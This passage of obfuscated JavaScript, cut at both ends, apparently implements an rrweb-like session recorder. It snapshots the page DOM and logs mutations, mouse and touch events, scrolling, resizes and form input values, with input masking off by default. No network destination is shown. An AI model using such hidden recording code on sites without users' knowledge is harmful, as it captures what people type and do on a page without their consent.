_0x4fc741=_0x3558;_0x457b29[_0x457b29['Mutat'+_0x4fc741(0x649)]=0x0]=_0x4fc741(0x660)+_0x4fc741(0x649),_0x457b29[_0x457b29[_0x4fc741(0x4df)+_0x4fc741(0x2ce)]=0x1]=_0x4fc741(0x4df)+_0x4fc741(0x2ce),_0x457b29[_0x457b29[_0x4fc741(0x4df)+_0x4fc741(0x465)+_0x4fc741(0x505)+'n']=0x2]=_0x4fc741(0x4df)+_0x4fc741(0x465)+_0x4fc741(0x505)+'n',_0x457b29[_0x457b29[_0x4fc741(0x176)+'l']=0x3]=_0x4fc741(0x176)+'l',_0x457b29[_0x457b29[_0x4fc741(0x274)+_0x4fc741(0x415)+'size']=0x4]=_0x4fc741(0x274)+_0x4fc741(0x415)+_0x4fc741(0x709),_0x457b29[_0x457b29[_0x4fc741(0x800)]=0x5]='Input',_0x457b29[_0x457b29[_0x4fc741(0x467)+'Move']=0x6]='Touch'+_0x4fc741(0x2ce);}(_0x6401a4||(_0x6401a4={})));var _0x2fb435;(function(_0x567ba8){var _0x5ea56a=_0x3558;_0x567ba8[_0x567ba8[_0x5ea56a(0x4df)+'Up']=0x0]=_0x5ea56a(0x4df)+'Up',_0x567ba8[_0x567ba8[_0x5ea56a(0x4df)+_0x5ea56a(0x2b6)]=0x1]='Mouse'+_0x5ea56a(0x2b6),_0x567ba8[_0x567ba8['Click']=0x2]=_0x5ea56a(0x36a),_0x567ba8[_0x567ba8[_0x5ea56a(0x557)+'xtMen'+'u']=0x3]='Conte'+_0x5ea56a(0x230)+'u',_0x567ba8[_0x567ba8[_0x5ea56a(0x82a)+_0x5ea56a(0x414)]=0x4]='DblCl'+_0x5ea56a(0x414),_0x567ba8[_0x567ba8['Focus']=0x5]=_0x5ea56a(0x16e),_0x567ba8[_0x567ba8[_0x5ea56a(0x6a2)]=0x6]=_0x5ea56a(0x6a2),_0x567ba8[_0x567ba8['Touch'+_0x5ea56a(0x745)]=0x7]=_0x5ea56a(0x467)+_0x5ea56a(0x745),_0x567ba8[_0x567ba8[_0x5ea56a(0x467)+'Move_'+_0x5ea56a(0x551)+_0x5ea56a(0x834)]=0x8]='Touch'+_0x5ea56a(0x76d)+_0x5ea56a(0x551)+_0x5ea56a(0x834),_0x567ba8[_0x567ba8[_0x5ea56a(0x467)+'End']=0x9]=_0x5ea56a(0x467)+_0x5ea56a(0x6a0);}(_0x2fb435||(_0x2fb435={})));var _0x12fedb;(function(_0x1bbfee){var _0x5ec8ff=_0x3558;_0x1bbfee[_0x5ec8ff(0x745)]='start',_0x1bbfee[_0x5ec8ff(0x740)]='pause',_0x1bbfee[_0x5ec8ff(0x72d)+'e']=_0x5ec8ff(0x784)+'e',_0x1bbfee[_0x5ec8ff(0x62f)+'e']='resiz'+'e',_0x1bbfee[_0x5ec8ff(0x64b)+'h']='finis'+'h',_0x1bbfee[_0x5ec8ff(0x634)+_0x5ec8ff(0x1f3)+_0x5ec8ff(0x19e)+_0x5ec8ff(0x174)+'d']=_0x5ec8ff(0x5d4)+_0x5ec8ff(0x1f3)+_0x5ec8ff(0x482)+_0x5ec8ff(0x7ff)+'ed',_0x1bbfee[_0x5ec8ff(0x77f)+_0x5ec8ff(0x627)+'heetS'+_0x5ec8ff(0x5b6)]='load-'+_0x5ec8ff(0x839)+_0x5ec8ff(0x580)+_0x5ec8ff(0x213)+'t',_0x1bbfee[_0x5ec8ff(0x77f)+_0x5ec8ff(0x627)+_0x5ec8ff(0x362)+'nd']='load-'+_0x5ec8ff(0x839)+_0x5ec8ff(0x580)+_0x5ec8ff(0x565),_0x1bbfee[_0x5ec8ff(0x711)+'tart']=_0x5ec8ff(0x817)+'start',_0x1bbfee[_0x5ec8ff(0x394)+'nd']=_0x5ec8ff(0x817)+_0x5ec8ff(0x696),_0x1bbfee['Mouse'+_0x5ec8ff(0x465)+_0x5ec8ff(0x505)+'n']=_0x5ec8ff(0x433)+_0x5ec8ff(0x29a)+_0x5ec8ff(0x1c6)+'on';}(_0x12fedb||(_0x12fedb={})));function _0x3a3a72(_0x22acda,_0x1fcb39){var _0x1f38f9=_0x3558;_0x22acda['delet'+'e'](_0x1fcb39),_0x1fcb39[_0x1f38f9(0x228)+_0x1f38f9(0x403)][_0x1f38f9(0x39b)+'ch'](function(_0x538dc5){return _0x3a3a72(_0x22acda,_0x538dc5);});}function _0x2d887d(_0x34a06e,_0x504de2){var _0x273f50=_0x3558,_0x36f95f=_0x504de2[_0x273f50(0x3f2)+_0x273f50(0x1b2)];if(!_0x36f95f)return![];var _0x578b54=_0x464d5f[_0x273f50(0x2aa)](_0x36f95f);if(_0x34a06e['some'](function(_0x3416fd){return _0x3416fd['id']===_0x578b54;}))return!![];return _0x2d887d(_0x34a06e,_0x36f95f);}function _0x5ee1ab(_0x452604,_0x5ce969){var _0x30e1d6=_0x3558,_0x163e87=_0x5ce969['paren'+_0x30e1d6(0x1b2)];if(!_0x163e87)return![];if(_0x452604['has'](_0x163e87))return!![];return _0x5ee1ab(_0x452604,_0x163e87);}var _0x512110=function(_0x447851,_0x529ab4){return _0x447851+'@'+_0x529ab4;};function _0x1e054f(_0x2d0bfd){var _0x1407c9=_0x3558;return _0x1407c9(0x584)in _0x2d0bfd;}function _0x1606d4(_0x5a3984,_0x41fd9e,_0x5e64fe,_0x4c9b4a){var _0x580830=_0x3558,_0x2d7cf8=new MutationObserver(function(_0xe03463){var _0x5a82fa=_0x3558,_0x581469=[],_0x2d71a4=[],_0x2ff697=[],_0x1c6cda=[],_0x495b7f=new Set(),_0x130adb=new Set(),_0x26623e=new Set(),_0x53f498={},_0x454fca=function(_0x3e8d6e,_0x56c1af){var _0x34f5d1=_0x3558;if(_0x492465(_0x3e8d6e,_0x41fd9e))return;if(_0x1e054f(_0x3e8d6e)){_0x130adb[_0x34f5d1(0x75c)](_0x3e8d6e);var _0x4944f9=null;_0x56c1af&&_0x1e054f(_0x56c1af)&&(_0x4944f9=_0x56c1af['__sn']['id']),_0x4944f9&&(_0x53f498[_0x512110(_0x3e8d6e[_0x34f5d1(0x584)]['id'],_0x4944f9)]=!![]);}else _0x495b7f[_0x34f5d1(0x75c)](_0x3e8d6e),_0x26623e[_0x34f5d1(0x783)+'e'](_0x3e8d6e);_0x3e8d6e[_0x34f5d1(0x228)+_0x34f5d1(0x403)]['forEa'+'ch'](function(_0x34d90d){return _0x454fca(_0x34d90d);});};_0xe03463['forEa'+'ch'](function(_0x5a039c){var _0x517738=_0x3558,_0x2cd8e2=_0x5a039c[_0x517738(0x5db)],_0x48b668=_0x5a039c[_0x517738(0x16a)+'t'],_0x24b92b=_0x5a039c[_0x517738(0x349)+'lue'],_0x164efa=_0x5a039c['added'+'Nodes'],_0x5d896f=_0x5a039c[_0x517738(0x4ad)+_0x517738(0x55c)+'es'],_0x4a155a=_0x5a039c[_0x517738(0x2cf)+_0x517738(0x791)+_0x517738(0x80f)];switch(_0x2cd8e2){case'chara'+_0x517738(0x42c)+'ata':{var _0x300208=_0x48b668[_0x517738(0x4c5)+_0x517738(0x7bd)+'t'];!_0x492465(_0x48b668,_0x41fd9e)&&_0x300208!==_0x24b92b&&_0x581469[_0x517738(0x19f)]({'value':_0x300208,'node':_0x48b668});break;}case _0x517738(0x2cf)+'butes':{var _0x300208=_0x48b668['getAt'+'tribu'+'te'](_0x4a155a);if(_0x492465(_0x48b668,_0x41fd9e)||_0x300208===_0x24b92b)return;var _0x1d0b1c=_0x2d71a4['find'](function(_0x231226){var _0x1081e2=_0x517738;return _0x231226[_0x1081e2(0x297)]===_0x48b668;});!_0x1d0b1c&&(_0x1d0b1c={'node':_0x48b668,'attributes':{}},_0x2d71a4[_0x517738(0x19f)](_0x1d0b1c));_0x1d0b1c[_0x517738(0x2cf)+'butes'][_0x4a155a]=_0x300208;break;}case _0x517738(0x228)+_0x517738(0x1b4):{_0x164efa['forEa'+'ch'](function(_0x38c5f0){return _0x454fca(_0x38c5f0,_0x48b668);}),_0x5d896f[_0x517738(0x39b)+'ch'](function(_0xc4afff){var _0xa2cb23=_0x517738,_0xd62e9e=_0x464d5f[_0xa2cb23(0x2aa)](_0xc4afff),_0x16fb3a=_0x464d5f[_0xa2cb23(0x2aa)](_0x48b668);if(_0x492465(_0xc4afff,_0x41fd9e))return;if(_0x495b7f[_0xa2cb23(0x33c)](_0xc4afff))_0x3a3a72(_0x495b7f,_0xc4afff),_0x26623e['add'](_0xc4afff);else{if(_0x495b7f['has'](_0x48b668)&&_0xd62e9e===-0x1);else{if(_0x4ebb7b(_0x48b668));else _0x130adb['has'](_0xc4afff)&&_0x53f498[_0x512110(_0xd62e9e,_0x16fb3a)]?_0x3a3a72(_0x130adb,_0xc4afff):_0x2ff697[_0xa2cb23(0x19f)]({'parentId':_0x16fb3a,'id':_0xd62e9e});}}_0x464d5f[_0xa2cb23(0x4ad)+'eNode'+'FromM'+'ap'](_0xc4afff);});break;}default:break;}});var _0xe612c=[],_0x5e4308=function(_0x5d7638){var _0x2f92e3=_0x3558,_0xc63b0b=_0x464d5f[_0x2f92e3(0x2aa)](_0x5d7638[_0x2f92e3(0x3f2)+_0x2f92e3(0x1b2)]);if(_0xc63b0b===-0x1)return _0xe612c['push'](_0x5d7638);_0x1c6cda[_0x2f92e3(0x19f)]({'parentId':_0xc63b0b,'previousId':!_0x5d7638[_0x2f92e3(0x32a)+_0x2f92e3(0x705)+_0x2f92e3(0x51f)]?_0x5d7638[_0x2f92e3(0x32a)+_0x2f92e3(0x705)+_0x2f92e3(0x51f)]:_0x464d5f[_0x2f92e3(0x2aa)](_0x5d7638['previ'+'ousSi'+'bling']),'nextId':!_0x5d7638[_0x2f92e3(0x293)+_0x2f92e3(0x188)+'g']?_0x5d7638[_0x2f92e3(0x293)+_0x2f92e3(0x188)+'g']:_0x464d5f[_0x2f92e3(0x2aa)](_0x5d7638['nextS'+'iblin'+'g']),'node':_0x595f35(_0x5d7638,document,_0x464d5f[_0x2f92e3(0x2e0)],_0x41fd9e,!![],_0x5e64fe,_0x4c9b4a)});};Array[_0x5a82fa(0x472)](_0x130adb)['forEa'+'ch'](_0x5e4308),Array[_0x5a82fa(0x472)](_0x495b7f)[_0x5a82fa(0x39b)+'ch'](function(_0x434398){var _0xcfcbaf=_0x5a82fa;if(!_0x5ee1ab(_0x26623e,_0x434398)&&!_0x2d887d(_0x2ff697,_0x434398))_0x5e4308(_0x434398);else _0x5ee1ab(_0x130adb,_0x434398)?_0x5e4308(_0x434398):_0x26623e[_0xcfcbaf(0x75c)](_0x434398);});while(_0xe612c['lengt'+'h']){if(_0xe612c[_0x5a82fa(0x51e)](function(_0x4c1572){var _0x19a3c5=_0x5a82fa;return _0x464d5f[_0x19a3c5(0x2aa)](_0x4c1572['paren'+'tNode'])===-0x1;}))break;_0x5e4308(_0xe612c[_0x5a82fa(0x1ad)]());}var _0x1867dc={'texts':_0x581469[_0x5a82fa(0x2e0)](function(_0x251432){var _0x29bd22=_0x5a82fa;return{'id':_0x464d5f['getId'](_0x251432[_0x29bd22(0x297)]),'value':_0x251432[_0x29bd22(0x257)]};})[_0x5a82fa(0x630)+'r'](function(_0xdbac61){var _0x175cbd=_0x5a82fa;return _0x464d5f[_0x175cbd(0x33c)](_0xdbac61['id']);}),'attributes':_0x2d71a4[_0x5a82fa(0x2e0)](function(_0x1af6c6){var _0x32c34c=_0x5a82fa;return{'id':_0x464d5f[_0x32c34c(0x2aa)](_0x1af6c6['node']),'attributes':_0x1af6c6[_0x32c34c(0x2cf)+_0x32c34c(0x638)]};})['filte'+'r'](function(_0x4cc45d){var _0x4a9239=_0x5a82fa;return _0x464d5f[_0x4a9239(0x33c)](_0x4cc45d['id']);}),'removes':_0x2ff697,'adds':_0x1c6cda};if(!_0x1867dc[_0x5a82fa(0x4c0)][_0x5a82fa(0x246)+'h']&&!_0x1867dc[_0x5a82fa(0x2cf)+_0x5a82fa(0x638)][_0x5a82fa(0x246)+'h']&&!_0x1867dc[_0x5a82fa(0x4ad)+'es'][_0x5a82fa(0x246)+'h']&&!_0x1867dc[_0x5a82fa(0x37d)][_0x5a82fa(0x246)+'h'])return;_0x5a3984(_0x1867dc);});return _0x2d7cf8[_0x580830(0x236)+'ve'](document,{'attributes':!![],'attributeOldValue':!![],'characterData':!![],'characterDataOldValue':!![],'childList':!![],'subtree':!![]}),_0x2d7cf8;}function _0x29bd77(_0x11bc37){var _0x4acd60=_0x3558,_0x36e49d=[],_0x400261,_0x5a6f0d=_0x285550(function(_0x45dacb){var _0x1a67f6=_0x3558,_0x318e16=Date[_0x1a67f6(0x258)]()-_0x400261;_0x11bc37(_0x36e49d[_0x1a67f6(0x2e0)](function(_0x28f2d3){var _0x2a221a=_0x1a67f6;return _0x28f2d3[_0x2a221a(0x4d7)+_0x2a221a(0x263)]-=_0x318e16,_0x28f2d3;}),_0x45dacb?_0x6401a4[_0x1a67f6(0x467)+_0x1a67f6(0x2ce)]:_0x6401a4[_0x1a67f6(0x4df)+_0x1a67f6(0x2ce)]),_0x36e49d=[],_0x400261=null;},0x1f4),_0x2c6e54=_0x285550(function(_0x27dd20){var _0x1b6e5f=_0x3558,_0x58eca8=_0x27dd20['targe'+'t'],_0x175753=_0x4c11a9(_0x27dd20)?_0x27dd20[_0x1b6e5f(0x727)+_0x1b6e5f(0x79a)+'ches'][0x0]:_0x27dd20,_0x56f439=_0x175753['clien'+'tX'],_0x47c04d=_0x175753['clien'+'tY'];!_0x400261&&(_0x400261=Date[_0x1b6e5f(0x258)]()),_0x36e49d[_0x1b6e5f(0x19f)]({'x':_0x56f439,'y':_0x47c04d,'id':_0x464d5f[_0x1b6e5f(0x2aa)](_0x58eca8),'timeOffset':Date[_0x1b6e5f(0x258)]()-_0x400261}),_0x5a6f0d(_0x4c11a9(_0x27dd20));},0x32,{'trailing':![]}),_0x335995=[_0x2d3639(_0x4acd60(0x433)+_0x4acd60(0x16c),_0x2c6e54),_0x2d3639(_0x4acd60(0x4ef)+_0x4acd60(0x16c),_0x2c6e54)];return function(){var _0x3561da=_0x4acd60;_0x335995[_0x3561da(0x39b)+'ch'](function(_0xd49fc5){return _0xd49fc5();});};}function _0x21ae76(_0x4fb0be,_0x302569){var _0x38f207=_0x3558,_0x5a8506=[],_0x2aa170=function(_0x39d1ad){return function(_0x52c637){var _0x14ad17=_0x3558;if(_0x492465(_0x52c637[_0x14ad17(0x16a)+'t'],_0x302569))return;var _0x42392d=_0x464d5f['getId'](_0x52c637[_0x14ad17(0x16a)+'t']),_0xc67841=_0x4c11a9(_0x52c637)?_0x52c637[_0x14ad17(0x727)+_0x14ad17(0x79a)+_0x14ad17(0x314)][0x0]:_0x52c637,_0x3ec004=_0xc67841[_0x14ad17(0x765)+'tX'],_0xdd3f63=_0xc67841[_0x14ad17(0x765)+'tY'];_0x4fb0be({'type':_0x2fb435[_0x39d1ad],'id':_0x42392d,'x':_0x3ec004,'y':_0xdd3f63});};};return Object[_0x38f207(0x396)](_0x2fb435)[_0x38f207(0x630)+'r'](function(_0x926501){var _0x5cd2f4=_0x38f207;return Number[_0x5cd2f4(0x1e4)](Number(_0x926501))&&!_0x926501[_0x5cd2f4(0x2b1)+_0x5cd2f4(0x1d4)]('_Depa'+_0x5cd2f4(0x3b3));})['forEa'+'ch'](function(_0x5c7cfd){var _0x3f0f33=_0x38f207,_0x321d78=_0x5c7cfd[_0x3f0f33(0x68f)+'erCas'+'e'](),_0x4db08f=_0x2aa170(_0x5c7cfd);_0x5a8506[_0x3f0f33(0x19f)](_0x2d3639(_0x321d78,_0x4db08f));}),function(){var _0x513cb9=_0x38f207;_0x5a8506[_0x513cb9(0x39b)+'ch'](function(_0x1562da){return _0x1562da();});};}function _0x23489c(_0x8e2eed,_0x3e1eb4){var _0x2b9736=_0x285550(function(_0x2dd68b){var _0x2e3827=_0x3558;if(!_0x2dd68b['targe'+'t']||_0x492465(_0x2dd68b[_0x2e3827(0x16a)+'t'],_0x3e1eb4))return;var _0x5b8f34=_0x464d5f[_0x2e3827(0x2aa)](_0x2dd68b['targe'+'t']);if(_0x2dd68b[_0x2e3827(0x16a)+'t']===document){var _0x52a802=document[_0x2e3827(0x828)+'lingE'+_0x2e3827(0x4e3)+'t']||document[_0x2e3827(0x2b0)+_0x2e3827(0x2e8)+_0x2e3827(0x3c5)];_0x8e2eed({'id':_0x5b8f34,'x':_0x52a802[_0x2e3827(0x828)+'lLeft'],'y':_0x52a802[_0x2e3827(0x828)+_0x2e3827(0x1e3)]});}else _0x8e2eed({'id':_0x5b8f34,'x':_0x2dd68b[_0x2e3827(0x16a)+'t']['scrol'+'lLeft'],'y':_0x2dd68b[_0x2e3827(0x16a)+'t'][_0x2e3827(0x828)+_0x2e3827(0x1e3)]});},0x64);return _0x2d3639('scrol'+'l',_0x2b9736);}function _0x2a899a(_0x5c2f0b){var _0x401663=_0x3558,_0x5ecca8=_0x285550(function(){var _0x360b7a=_0x384563(),_0x392d72=_0x4c7f0e();_0x5c2f0b({'width':Number(_0x392d72),'height':Number(_0x360b7a)});},0xc8);return _0x2d3639(_0x401663(0x4fa)+'e',_0x5ecca8,window);}var _0x3c174f=[_0x54197c(0x409),'TEXTA'+_0x54197c(0x682),_0x54197c(0x54e)+'T'],_0x70a2e9=[_0x54197c(0x528),_0x54197c(0x423),_0x54197c(0x2d8)+_0x54197c(0x1a1)+_0x54197c(0x267),_0x54197c(0x6eb),'month',_0x54197c(0x658)+'r','range',_0x54197c(0x41f)+'h','tel',_0x54197c(0x5b9),_0x54197c(0x6d5),'url',_0x54197c(0x793)],_0x3e0554=new WeakMap();function _0xc26115(_0x2af82b,_0x225491,_0x2df539,_0x36f920){var _0x3b2d1b=_0x54197c;function _0x24b716(_0x59380f){var _0x480de3=_0x3558,_0x1afa94=_0x59380f[_0x480de3(0x16a)+'t'];if(!_0x1afa94||!_0x1afa94['tagNa'+'me']||_0x3c174f[_0x480de3(0x819)+'Of'](_0x1afa94['tagNa'+'me'])<0x0||_0x492465(_0x1afa94,_0x225491))return;var _0x4c7b5b=_0x1afa94[_0x480de3(0x5db)];if(_0x4c7b5b===_0x480de3(0x65b)+_0x480de3(0x264)||_0x1afa94['class'+_0x480de3(0x1b4)]['conta'+_0x480de3(0x232)](_0x2df539))return;var _0x4969e6=_0x1afa94[_0x480de3(0x257)],_0x392da7=![],_0x3195ad=_0x70a2e9[_0x480de3(0x475)+'des'](_0x4c7b5b)||_0x1afa94[_0x480de3(0x3ed)+'me']==='TEXTA'+_0x480de3(0x682);if(_0x4c7b5b===_0x480de3(0x3ac)||_0x4c7b5b===_0x480de3(0x49b)+_0x480de3(0x1ef))_0x392da7=_0x1afa94[_0x480de3(0x49b)+'ed'];else{if(_0x3195ad&&(_0x1afa94['class'+_0x480de3(0x1b4)][_0x480de3(0x1b5)+_0x480de3(0x232)](_0x480de3(0x4e7)+_0x480de3(0x642)+'ntry')||_0x1afa94[_0x480de3(0x411)+'List']['conta'+_0x480de3(0x232)](_0x480de3(0x824)+_0x480de3(0x7b0)+_0x480de3(0x3ca)+_0x480de3(0x4e5))))_0x4969e6='*'[_0x480de3(0x707)+'t'](_0x4969e6[_0x480de3(0x246)+'h']);else _0x3195ad&&_0x36f920&&(_0x4969e6='*'[_0x480de3(0x707)+'t'](_0x4969e6[_0x480de3(0x246)+'h']));}_0x50fa59(_0x1afa94,{'text':_0x4969e6,'isChecked':_0x392da7});var _0x2163af=_0x1afa94['name'];_0x4c7b5b===_0x480de3(0x3ac)&&_0x2163af&&_0x392da7&&document[_0x480de3(0x3a4)+'Selec'+'torAl'+'l'](_0x480de3(0x1a2)+_0x480de3(0x4f3)+_0x480de3(0x45c)+_0x480de3(0x602)+_0x480de3(0x1e0)+'\x22'+_0x2163af+'\x22]')[_0x480de3(0x39b)+'ch'](function(_0x337c3f){var _0x6e5195=_0x480de3;_0x337c3f!==_0x1afa94&&_0x50fa59(_0x337c3f,{'text':_0x337c3f[_0x6e5195(0x257)],'isChecked':!_0x392da7});});}function _0x50fa59(_0x17b93b,_0x5520d7){var _0x6bffe=_0x3558,_0x4aa3ca=_0x3e0554[_0x6bffe(0x44f)](_0x17b93b);if(!_0x4aa3ca||_0x4aa3ca[_0x6bffe(0x5b9)]!==_0x5520d7[_0x6bffe(0x5b9)]||_0x4aa3ca['isChe'+_0x6bffe(0x73d)]!==_0x5520d7[_0x6bffe(0x4bf)+_0x6bffe(0x73d)]){_0x3e0554[_0x6bffe(0x407)](_0x17b93b,_0x5520d7);var _0x41f945=_0x464d5f[_0x6bffe(0x2aa)](_0x17b93b);_0x2af82b(_0x24a71a({},_0x5520d7,{'id':_0x41f945}));}}var _0x3fc180=[_0x3b2d1b(0x1a2),_0x3b2d1b(0x727)+'e'][_0x3b2d1b(0x2e0)](function(_0x2be3c5){return _0x2d3639(_0x2be3c5,_0x24b716);}),_0x5e094b=Object[_0x3b2d1b(0x838)+_0x3b2d1b(0x46d)+'ertyD'+_0x3b2d1b(0x6ec)+_0x3b2d1b(0x6db)](HTMLInputElement['proto'+'type'],_0x3b2d1b(0x257)),_0x54e895=[[HTMLInputElement['proto'+_0x3b2d1b(0x5db)],_0x3b2d1b(0x257)],[HTMLInputElement['proto'+_0x3b2d1b(0x5db)],_0x3b2d1b(0x49b)+'ed'],[HTMLSelectElement[_0x3b2d1b(0x616)+_0x3b2d1b(0x5db)],'value'],[HTMLTextAreaElement['proto'+_0x3b2d1b(0x5db)],_0x3b2d1b(0x257)]];return _0x5e094b&&_0x5e094b[_0x3b2d1b(0x407)]&&_0x3fc180[_0x3b2d1b(0x19f)]['apply'](_0x3fc180,_0x54e895[_0x3b2d1b(0x2e0)](function(_0x5d15be){return _0x84518f(_0x5d15be[0x0],_0x5d15be[0x1],{'set':function(){_0x24b716({'target':this});}});})),function(){var _0x3cb4d5=_0x3b2d1b;_0x3fc180[_0x3cb4d5(0x39b)+'ch'](function(_0x5358bd){return _0x5358bd();});};}function _0xd5d3a4(_0x17b452){var _0x29f635=_0x54197c,_0x4d2daf=_0x1606d4(_0x17b452[_0x29f635(0x832)+_0x29f635(0x1fb)],_0x17b452[_0x29f635(0x54d)+'Class'],_0x17b452[_0x29f635(0x2d0)+'eStyl'+_0x29f635(0x184)+'t'],_0x17b452[_0x29f635(0x632)+_0x29f635(0x233)+_0x29f635(0x5cf)]),_0x57369a=_0x29bd77(_0x17b452['mouse'+'moveC'+'b']),_0x428928=_0x21ae76(_0x17b452[_0x29f635(0x433)+_0x29f635(0x465)+_0x29f635(0x505)+_0x29f635(0x196)],_0x17b452[_0x29f635(0x54d)+_0x29f635(0x3b7)]),_0x25d3ad=_0x23489c(_0x17b452[_0x29f635(0x828)+_0x29f635(0x3d4)],_0x17b452[_0x29f635(0x54d)+'Class']),_0x56729e=_0x2a899a(_0x17b452['viewp'+'ortRe'+_0x29f635(0x7a7)+'b']),_0x1c4c82=_0xc26115(_0x17b452[_0x29f635(0x1a2)+'Cb'],_0x17b452[_0x29f635(0x54d)+_0x29f635(0x3b7)],_0x17b452['ignor'+'eClas'+'s'],_0x17b452[_0x29f635(0x632)+_0x29f635(0x233)+'uts']);return function(){_0x4d2daf['disco'+'nnect'](),_0x57369a(),_0x428928(),_0x25d3ad(),_0x56729e(),_0x1c4c82();};}function _0x31ecaa(_0x17f709){var _0x49b1b0=_0x54197c;return _0x24a71a({},_0x17f709,{'timestamp':Date[_0x49b1b0(0x258)]()});}var _0xfd8009;function _0x7c6874(_0x2bd68a){var _0x493e3a=_0x54197c;_0x2bd68a===void 0x0&&(_0x2bd68a={});var _0x1481ee=_0x2bd68a[_0x493e3a(0x227)],_0x53d438=_0x2bd68a[_0x493e3a(0x49b)+_0x493e3a(0x6d7)+_0x493e3a(0x450)+'s'],_0x17c4b1=_0x2bd68a[_0x493e3a(0x49b)+_0x493e3a(0x6d7)+_0x493e3a(0x808)+'h'],_0x4506f1=_0x2bd68a[_0x493e3a(0x54d)+'Class'],_0x172293=_0x4506f1===void 0x0?'dfs-b'+_0x493e3a(0x37f):_0x4506f1,_0x21f87d=_0x2bd68a[_0x493e3a(0x250)+_0x493e3a(0x718)+'s'],_0x236ceb=_0x21f87d===void 0x0?_0x493e3a(0x769)+_0x493e3a(0x4cb):_0x21f87d,_0x5652a3=_0x2bd68a[_0x493e3a(0x2d0)+_0x493e3a(0x6df)+_0x493e3a(0x184)+'t'],_0x2c7717=_0x5652a3===void 0x0?!![]:_0x5652a3,_0x3b03db=_0x2bd68a[_0x493e3a(0x632)+'llInp'+_0x493e3a(0x5cf)],_0x4b746c=_0x3b03db===void 0x0?![]:_0x3b03db;if(!_0x1481ee)throw new Error('emit\x20'+'funct'+_0x493e3a(0x30a)+_0x493e3a(0x4b8)+'uired');_0x433527();var _0x37a3d1,_0x177621=0x0;_0xfd8009=function(_0xcb9a54,_0x5e5ef2){var _0x4e6511=_0x493e3a;_0x1481ee(_0xcb9a54,_0x5e5ef2);if(_0xcb9a54[_0x4e6511(0x5db)]===_0x753e0c['FullS'+_0x4e6511(0x1f3)+'ot'])_0x37a3d1=_0xcb9a54,_0x177621=0x0;else{if(_0xcb9a54[_0x4e6511(0x5db)]===_0x753e0c[_0x4e6511(0x2cc)+_0x4e6511(0x186)+_0x4e6511(0x5bf)+_0x4e6511(0x325)]){_0x177621++;var _0x3f9280=_0x17c4b1&&_0x177621>=_0x17c4b1,_0x2f9c54=_0x53d438&&_0xcb9a54[_0x4e6511(0x681)+'tamp']-_0x37a3d1['times'+_0x4e6511(0x43b)]>_0x53d438;(_0x3f9280||_0x2f9c54)&&_0x46db16(!![]);}}};function _0x46db16(_0x7fe32e){var _0x106767=_0x493e3a;_0x7fe32e===void 0x0&&(_0x7fe32e=![]);_0xfd8009(_0x31ecaa({'type':_0x753e0c[_0x106767(0x209)],'data':{'href':window[_0x106767(0x202)+_0x106767(0x649)][_0x106767(0x6c0)],'width':_0x4c7f0e(),'height':_0x384563()}}),_0x7fe32e);var _0x2343f8=_0x308ef7(document,_0x172293,_0x2c7717,_0x4b746c),_0x104c5c=_0x2343f8[0x0],_0x54adcb=_0x2343f8[0x1];if(!_0x104c5c)return console[_0x106767(0x321)]('Faile'+_0x106767(0x58b)+_0x106767(0x3d6)+'hot\x20t'+_0x106767(0x752)+_0x106767(0x6a6)+'t');_0x464d5f['map']=_0x54adcb,_0xfd8009(_0x31ecaa({'type':_0x753e0c['FullS'+_0x106767(0x1f3)+'ot'],'data':{'node':_0x104c5c,'initialOffset':{'left':document[_0x106767(0x2b0)+_0x106767(0x2e8)+_0x106767(0x3c5)]['scrol'+_0x106767(0x4d3)],'top':document[_0x106767(0x2b0)+_0x106767(0x2e8)+_0x106767(0x3c5)][_0x106767(0x828)+'lTop']}}}));}try{var _0x31a16b=[];_0x31a16b['push'](_0x2d3639(_0x493e3a(0x575)+_0x493e3a(0x6d2)+_0x493e3a(0x379)+'d',function(){var _0x44a8ac=_0x493e3a;_0xfd8009(_0x31ecaa({'type':_0x753e0c[_0x44a8ac(0x53f)+'ntent'+_0x44a8ac(0x379)+'d'],'data':{}}));}));var _0x4a046e=function(){var _0x54f682=_0x493e3a;_0x46db16(),_0x31a16b[_0x54f682(0x19f)](_0xd5d3a4({'mutationCb':function(_0x11fe33){var _0xa0b3ea=_0x54f682;return _0xfd8009(_0x31ecaa({'type':_0x753e0c[_0xa0b3ea(0x2cc)+'menta'+_0xa0b3ea(0x5bf)+'shot'],'data':_0x24a71a({'source':_0x6401a4[_0xa0b3ea(0x660)+_0xa0b3ea(0x649)]},_0x11fe33)}));},'mousemoveCb':function(_0x1fcf15,_0x55f02f){var _0x5051a7=_0x54f682;return _0xfd8009(_0x31ecaa({'type':_0x753e0c[_0x5051a7(0x2cc)+_0x5051a7(0x186)+'lSnap'+'shot'],'data':{'source':_0x55f02f,'positions':_0x1fcf15}}));},'mouseInteractionCb':function(_0x8b349b){var _0xd31ecc=_0x54f682;return _0xfd8009(_0x31ecaa({'type':_0x753e0c[_0xd31ecc(0x2cc)+_0xd31ecc(0x186)+_0xd31ecc(0x5bf)+'shot'],'data':_0x24a71a({'source':_0x6401a4['Mouse'+_0xd31ecc(0x465)+'actio'+'n']},_0x8b349b)}));},'scrollCb':function(_0x5c62ab){var _0x172f47=_0x54f682;return _0xfd8009(_0x31ecaa({'type':_0x753e0c['Incre'+_0x172f47(0x186)+_0x172f47(0x5bf)+_0x172f47(0x325)],'data':_0x24a71a({'source':_0x6401a4[_0x172f47(0x176)+'l']},_0x5c62ab)}));},'viewportResizeCb':function(_0x535edf){var _0x1b0edb=_0x54f682;return _0xfd8009(_0x31ecaa({'type':_0x753e0c[_0x1b0edb(0x2cc)+'menta'+'lSnap'+_0x1b0edb(0x325)],'data':_0x24a71a({'source':_0x6401a4[_0x1b0edb(0x274)+'ortRe'+_0x1b0edb(0x709)]},_0x535edf)}));},'inputCb':function(_0xd482a9){var _0x46ad71=_0x54f682;return _0xfd8009(_0x31ecaa({'type':_0x753e0c['Incre'+'menta'+'lSnap'+_0x46ad71(0x325)],'data':_0x24a71a({'source':_0x6401a4[_0x46ad71(0x800)]},_0xd482a9)}));},'blockClass':_0x172293,'ignoreClass':_0x236ceb,'maskAllInputs':_0x4b746c,'inlineStylesheet':_0x2c7717}));};return document[_0x493e3a(0x4fb)+'State']===_0x493e3a(0x402)+_0x493e3a(0x5ad)+'e'||document[_0x493e3a(0x4fb)+_0x493e3a(0x361)]===_0x493e3a(0x6dc)+_0x493e3a(0x51d)?_0x4a046e():_0x31a16b['push'](_0x2d3639(_0x493e3a(0x570),function(){var _0x5cd0ae=_0x493e3a;_0xfd8009(_0x31ecaa({'type':_0x753e0c[_0x5cd0ae(0x41d)],'data':{}})),_0x4a046e();},window)),function(){_0x31a16b['forEa'+'ch'](function(_0x37f97e){return 